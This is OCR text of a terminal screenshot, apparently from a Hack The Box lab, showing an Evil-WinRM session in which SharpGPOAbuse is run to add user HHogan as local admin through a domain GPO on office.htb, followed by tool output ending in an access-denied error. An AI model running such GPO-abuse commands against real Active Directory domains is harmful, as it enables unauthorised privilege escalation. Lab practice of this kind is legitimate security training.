 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 10:17 PM
*Evil-WinRM* PS C:\Windows\Temp\gpo> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Active Directory Settings GPO"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Active Directory Settings GPO" is: {37238285-35D0-4D0C-A702-B489C38ED505}
Access to the path '\\office.htb\SysVol\office.htb\Policies\{37238285-35D0-4D0C-A702-B489C38ED505}\Machine\Microsoft\Windows NT\SecEdit\' is denied.[!] Exiting...
*Evil-WinRM* PS C:\Windows\Temp\gpo>